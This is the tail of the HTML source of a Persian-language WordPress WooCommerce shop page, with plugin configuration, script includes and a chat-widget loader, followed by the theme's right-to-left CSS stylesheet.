				<button class="pswp__button pswp__button--close" aria-label="بستن (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="اشتراک گذاری"></button>
				<button class="pswp__button pswp__button--fs" aria-label="تبدیل به حالت تمام صفحه"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="بزرگنمایی/کوچکنمایی"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="قبلی (نشانگر چپ)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="بعدی(نشانگر راست)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://edariresan.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "https://edariresan.com",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://edariresan.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu/img/",
wppaWppaUrl = "https://edariresan.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu",
wppaIncludeUrl = "https://edariresan.com/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://edariresan.com/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://edariresan.com/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://edariresan.com/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = true,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 16,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "en",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:'8px',
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:'6px',
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',
horizrailenabled:false,},
wppaVersion = "8.8.03.003",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "photo",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://edariresan.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = true,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeed = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "32px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://edariresan.com/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://edariresan.com/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://edariresan.com/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://edariresan.com/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-";var
wppaShortcodeTemplate = "";
wppaShortcodeTemplateId = "";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="146e1e6177" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="9300b9ef41" >');
/* ]]> */
</script>
<script type="text/javascript" src="https://edariresan.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/edariresan.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://edariresan.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-content/plugins/easy-sidebar-menu-widget/assets/js/jquery.easy-sidebar-menu-widget.min.js?ver=6.8.3" id="jquery-easy-sidebar-menu-widget-js"></script>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/edariresan.com\/wp-admin\/admin-ajax.php","postID":"192","noVotes":"No votes so far! Be the first to rate this post.","cookie":"\u0627\u0632 \u0627\u0645\u062a\u06cc\u0627\u0632 \u062f\u0647\u06cc \u0634\u0645\u0627 \u0645\u0645\u0646\u0648\u0646\u06cc\u0645","afterVote":"Thank you for rating this post!","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","nonce":"bcd50ed52b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://edariresan.com/wp-content/plugins/rate-my-post/public/js/rate-my-post.js?ver=3.3.3" id="rate-my-post-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-content/plugins/so-page-builder-animate/js/wow.min.js?ver=1" id="spba-wow-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.9.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/edariresan.com\/%d8%b3%d8%a8%d8%af-%d8%ae%d8%b1%db%8c%d8%af\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://edariresan.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.9.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.9.0" id="photoswipe-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.9.0" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645 \u06cc\u06a9 \u0631\u062a\u0628\u0647 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://edariresan.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.9.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.9.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://edariresan.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.9.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9ad328288f07784da0521942b26dfa65","fragment_name":"wc_fragments_9ad328288f07784da0521942b26dfa65","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://edariresan.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.9.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-content/themes/cleancommerce/js/skip-link-focus-fix.min.js?ver=20130115" id="clean-commerce-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-content/themes/cleancommerce/third-party/sidr/js/jquery.sidr.min.js?ver=2.2.1" id="jquery-sidr-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-content/themes/cleancommerce/third-party/slick/slick.min.js?ver=1.6.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-content/themes/cleancommerce/js/custom.min.js?ver=1.0.1" id="clean-commerce-custom-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type='text/javascript'>
document.tidioChatCode = "rodhlgbf2uw8bl00yampfnoblgo7dmyp";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/rodhlgbf2uw8bl00yampfnoblgo7dmyp.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>
</body>
</html>

<!-- Page generated by LiteSpeed Cache 5.2.1 on 2025-12-23 11:29:20 -->

--- FILE ---
content_type: text/css
request_url: https://edariresan.com/wp-content/themes/cleancommerce/rtl.css
body_size: 751
content:
#featured-carousel .featured-product-carousel-wrapper .slick-list {
    direction: ltr;
}
@font-face {
  font-family: Vazir;
  font-style: normal;
  font-weight: bold;
  src: url('fonts/Vazir-Bold.woff') format('woff');   /* All Major Browsers */
}
@font-face {
  font-family: Vazir;
  font-style: normal;
  font-weight: normal;
  src: url('fonts/Vazir.woff') format('woff');   /* All Major Browsers */
}
@font-face {
  font-family: Vazir;
  font-style: normal;
  font-weight: 300;
  src: url('fonts/Vazir-Light.woff.woff') format('woff');   /* All Major Browsers */
}
h1, h2, h3, h4, h5, h6, .gallery-caption, .form-category .ui-state-default, .form-category .ui-widget-content .ui-state-default, .form-category .ui-widget-header .ui-state-default, .ui-selectmenu-menu .ui-menu .ui-menu-item, section-bolock-cat.option12 .block-cat .read-more, section-bolock-cat.option12 .block-cat .cat-title .cat-name {
    font-family: Vazir !important;
}
body, .w-nav .menu-item-language, .w-nav-item, .w-btn.icon_atleft i + .w-btn-label, h1, h2, h3, h4, h5, h6, .w-blog-post.format-quote blockquote, .w-counter-number, .w-pricing-item-price, .w-tabs-item-title, .ult_price_figure, .ult_countdown-amount, .ultb3-box .ultb3-title, .stats-block .stats-desc .stats-number, .tp-caption.zephyr-01, .tp-caption.zephyr-02, .tp-caption.zephyr-03, .tp-caption.zephyr-04, .tp-caption.zephyr-05, .rev_slider .tp-mask-wrap .tp-caption, .rev_slider .tp-mask-wrap :last-child, .wpb_text_column .rev_slider .tp-mask-wrap .tp-caption, .wpb_text_column .rev_slider .tp-mask-wrap :last-child {
    font-family: Vazir !important;
}
.site-branding  {
    float: right;
}
.site-description {
    float: right;
}
.woocommerce img  {
    float: right;
}
#right-header {
    float: left;
}
#quick-contact {
  float: right;
}
.header-social-wrapper {
    float: left;
}
.header-search-box {
    float: left;
}
.main-navigation  {
  float: right;
}
#primary {
  float: right;
}
.main-navigation li {
    float: right;
}
#header-nav li {
    float: right;
}
.site-description {
   font-family: Vazir;
}
.site-title {
   font-family: Vazir;
}
.main-navigation ul li a {
   font-family: Vazir;
}
.woocommerce ul.products li.product a {
   font-family: Vazir;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
   font-family: Vazir;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    float: right;
} 
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
    float: right;
}
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
    margin-right: 20px;
}
#breadcrumb .breadcrumb-trail li::after, #breadcrumb li::after {
    float: right;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    float: left;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
   font-family: Vazir;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    float: right;
}
#add_payment_method #payment ul.payment_methods li, .woocommerce-cart #payment ul.payment_methods li, .woocommerce-checkout #payment ul.payment_methods li {
    text-align: right;
}
.site-description {
    letter-spacing: 0;
}
.site-info {
    display: none;
}
.colophon-column {
    float: right;
    text-align: center;
}
.main-navigation ul ul {
    left: -100%;
}
.main-navigation ul ul a {
    text-align: right;
}
.main-navigation ul li li.menu-item-has-children > a::after, .main-navigation ul li li.page_item_has_children > a::after {
    content: "\f104";
    right: 90%;
}
.main-navigation ul ul ul {
    left: 0;
    right: 100%;
}
.woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    float: right;
}
.header-search-box .search-box-wrap {
    right: -690%;
}
.search-form .search-submit, .woocommerce-product-search input[type="submit"] {
    font-family: Vazir;
}